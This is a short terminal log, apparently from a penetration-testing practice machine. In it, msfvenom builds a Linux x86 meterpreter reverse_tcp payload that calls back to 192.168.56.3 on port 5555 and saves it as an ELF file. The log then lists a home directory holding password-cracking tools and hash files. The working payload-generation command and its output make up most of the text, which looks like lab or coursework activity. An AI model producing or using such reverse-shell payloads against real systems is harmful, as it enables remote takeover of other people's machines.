 ┌──(rodah㉿pen)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.3 LPORT=5555 -f elf -o reverse-sh.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: reverse-sh.elf
┌──(rodah㉿pen)-[~]
└─$ file reverse-sh.elf
reverse-sh.elf: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, no section header
┌──(rodah㉿pen)-[~]
└─$ ls
CHANGELOG.md  dirfuzt-0  Downloads  hashed  Music  Pictures  Public  secretFiles  tero.zip.hash
common.txt  dirfuzt-1  ffuf  john  mycertificates  protected.pdf  README.md  Templates  Videos
Desktop  Documents  ffufme  LICENSE  pencode  protected.pdf.hash  reverse-sh.elf  tero.zip  wordlists